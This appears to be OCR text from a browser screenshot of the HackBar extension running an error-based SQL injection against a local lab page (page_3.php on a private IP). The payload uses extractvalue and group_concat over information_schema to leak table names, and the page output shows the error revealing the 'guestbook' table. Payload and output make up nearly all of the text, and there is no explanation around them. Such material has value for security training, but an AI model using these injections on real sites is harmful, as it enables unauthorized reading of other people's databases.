 Header
192.168.100.40:43191/page_3.ph
192.168.100.40:43191/page_3.php?id=1 and extractvalue(1,concat(0x3a,(select group_concat(table_
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
SELECT * FROM guestbook WHERE id=1 and extractvalue(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x3a)) -- XPATH syntax error: ':guestbook:'
192.168.100.40
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.100.40:43191/page_3.php?id=1 and extractvalue(1,concat(0x3a,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),0x3a)) --+